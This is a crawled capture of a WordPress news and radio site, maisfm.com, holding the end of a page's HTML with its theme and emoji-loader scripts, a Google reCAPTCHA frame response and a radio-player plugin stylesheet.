	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	
//# sourceURL=mvp-custom-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/scripts.js?ver=6.9" id="zoxnews-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/retina.js?ver=6.9" id="retina-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/flexslider.js?ver=6.9" id="flexslider-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.9" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js?ver=14.2.1.2" id="__ytprefsfitvids__-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://maisfm.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://maisfm.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7f6166ea47614d2ea9bcec762cb10cc3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="n5acp0Z1Wdz_hIGDGxgSOw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768892135055');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://maisfm.com/wp-content/plugins/streamcast/public/css/styles.css?ver=2.3.6
body_size: 489
content:
.player {
  background: #f09f8b;
  height: 200px;
  position: relative;
  width: 100%;
  z-index: 2;
}

.sc_radio .title,
.sc_radio .artist {
  font-family: verdana;
  left: 133px;
  position: absolute;

  -moz-user-select: none;
  -webkit-user-select: none;
  -ms-user-select: none;
}

.sc_radio .title {
  color: #ffffff;
  font-size: 14px;
  font-weight: bold;
  top: 23px;
}

.sc_radio .artist {
  color: #eeeeee;
  font-size: 12px;
  top: 40px;
}

.sc_radio .pl {
  background: url(../images/playlist.png) no-repeat;
  cursor: pointer;
  height: 40px;
  left: 330px;
  position: absolute;
  top: 20px;
  width: 39px;
}

.sc_radio .pl:hover {
  top: 21px;
}

.sc_radio .cover {
  border-radius: 5px 5px 5px 5px;
  height: 94px;
  left: 20px;
  position: absolute;
  top: 30px;
  width: 94px;
}

.sc_radio .controls {
  cursor: pointer;
  left: 0px;
  position: absolute;
  top: 65px;
  left: 122px;
}

.sc_radio .controls .play,
.sc_radio .controls .pause {
  width: 60px;
  height: 60px;
  margin: 0 5px 0px 5px;
}

.sc_radio .controls .play,
.sc_radio .controls .pause,
.sc_radio .controls .rew,
.sc_radio .controls .fwd,
.sc_radio .controls .stop {
  text-indent: -10000px;
  border: none;
  float: left;
}

.sc_radio .controls .rew,
.sc_radio .controls .fwd,
.sc_radio .controls .stop {
  width: 50px;
  height: 50px;
  margin: 5px 5px 5px 5px;
}

.sc_radio .controls .play {
  background: url(../images/play.png) no-repeat;
}

.sc_radio .controls .pause {
  background: url(../images/pause.png) no-repeat;
  display: none;
}

.sc_radio .controls .rew {
  background: url(../images/rewind.png) no-repeat;
}

.sc_radio .controls .fwd {
  background: url(../images/next.png) no-repeat;
}

.sc_radio .controls .stop {
  background: url(../images/stop.png) no-repeat;
}

.sc_radio .hidden {
  display: none;
}

.sc_radio .controls .visible {
  display: block;
}

.sc_radio .volume {
  height: 11px;
  left: 10px;
  position: absolute;
  top: 142px;
  width: 357px;
}

.mute .volume-btn {
  background: url(../images/volume-off.png) no-repeat;
}

.sc_radio .volume-btn {
  background: url(../images/volume-up.png) no-repeat;
  height: 20px;
  width: 20px;
  float: left;
  position: relative;
  top: -4px;
}

.sc_radio .volume-adjust {
  height: 11px;
  position: relative;
  width: 90%;
  background: #fff;
  float: right;
}

.volume-adjust>div>div {
  height: 11px;
  background: #151b48;
}

.sc_radio .progressbar {
  background-color: #fff;
  cursor: pointer;
  z-index: 1;
  right: 6.875em;
  /* 110 */
  height: 15px;
  left: 0px;
  position: absolute;
  width: 90%;
  top: 170px;
  margin: 0px 5%;
}

.sc_radio .novolume .progressbar {
  right: 4.375em;
  /* 70 */
}

.sc_radio .progressbar div {
  width: 0%;
  height: 15px;
  position: absolute;
  left: 0;
  top: 0;
}

.sc_radio .bar-loaded {
  background-color: #f1f1f1;
  z-index: 1;
}

.sc_radio .bar-played {
  background: #151b48;
  z-index: 2;
}

.sc_radio .timeHolder {
  color: #ffffff;
  font-size: 14px;
  font-weight: bold;
  bottom: 10px;
  position: absolute;
  margin: 0px 5%;
  width: 90%;
}

.sc_radio .time-current,
.sc_radio .time-duration,
.sc_radio .time-separator {
  color: #ffffff;
  font-size: 14px;
  font-weight: bold;
  text-align: center;
}

.sc_radio .volume .ui-slider-handle {
  background: url("../images/spr.png") no-repeat scroll -201px -188px rgba(0, 0, 0, 0);
  height: 13px;
  width: 13px;
}

.sc_radio .playlist {
  display: none;
}

.sc_radio .playlist li,
.sc_radio .playlist div {
  color: #151b48;
  cursor: pointer;
  margin: 0 0 5px 15px;
}

.sc_radio .playlist li>a,
.sc_radio .playlist div>a {
  color: #151b48;
  text-decoration: none;
}

.sc_radio .playlist li.active,
.sc_radio .playlist div.active {
  font-weight: bold;
}

.sc_radio .slick-dots {
  bottom: 5px !important;
}

.sc_radio .slick-dots li button:before {
  font-size: 8px !important;
}

.sc_radio .stp_custom_circle .plyr .plyr__control:hover,
.sc_radio .stp_custom_circle .plyr .plyr__control:focus,
.sc_radio .stp_custom_circle .plyr .plyr__control:focus-visible {
  background: transparent;
}

.sc_radio .stp_custom_circle .plyr {
  width: fit-content;
}

.sc_radio .stp_custom_circle .plyr .plyr__controls {
  background: transparent;
}